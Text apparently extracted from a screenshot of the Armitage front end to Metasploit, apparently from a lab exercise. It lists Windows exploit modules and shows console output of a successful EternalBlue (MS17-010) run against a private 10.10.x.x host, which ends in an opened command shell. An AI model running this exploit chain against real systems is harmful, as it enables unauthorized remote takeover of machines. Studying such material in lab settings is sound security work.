 Armitage View Hosts Attacks Workspaces Help
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zor
ms08_067_netapi
ms09_050_smb2_neg
ms10_046_shortcut_i
ms10_061_spoolss
ms15_020_shortcut_i
ms17_010_eternalblu
ms17_010_psexec
netidentity_xtierrpcpip
psexec
psexec_psh
smb_delivery
10.10.27.13
10.10.132.188
Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation.  All rights reserved. C:\Windows\system32>
Event Log X nmap X nmap X exploit X
[*] 10.10.132.188:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.10.132.188:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 10.10.132.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.132.188:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.132.188:445 - Sending all but last fragment of exploit packet
[*] 10.10.132.188:445 - Starting non-paged pool grooming
[+] 10.10.132.188:445 - Sending SMBv2 buffers
[+] 10.10.132.188:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.132.188:445 - Sending final SMBv2 buffers.
[*] 10.10.132.188:445 - Sending last fragment of exploit packet!
[*] 10.10.132.188:445 - Receiving response from exploit packet
[+] 10.10.132.188:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.132.188:445 - Sending egg to corrupted connection.
[*] 10.10.132.188:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.10.132.188:26779) at 2022-12-01 06:57:57 +0000
[+] 10.10.132.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.132.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.132.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf5 exploit(windows/smb/ms17_010_eternalblue) >